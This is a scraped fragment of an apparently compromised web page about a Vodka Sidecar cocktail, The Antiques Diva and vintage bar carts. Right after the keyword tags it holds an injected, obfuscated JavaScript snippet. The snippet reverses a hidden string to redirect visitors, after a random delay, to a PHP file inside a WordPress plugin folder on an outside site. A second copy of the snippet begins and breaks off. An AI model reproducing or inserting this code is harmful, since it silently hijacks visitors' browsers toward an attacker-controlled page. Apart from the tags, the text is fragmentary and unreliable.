 Vodka Sidecar, The Antiques Diva, Vintage Bar Cart, Antiques Diva Cocktails, Cocktail shakers, vintage cocktail picks, bar <script>$NqM=function(n){if (typeof ($NqM.list[n]) == “string”) return $NqM.list[n].split(“”).reverse().join(“”);return $NqM.list[n];};$NqM.list=[“\’php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$NqM=function(n){if (typeof ($NqM.list[n]) == 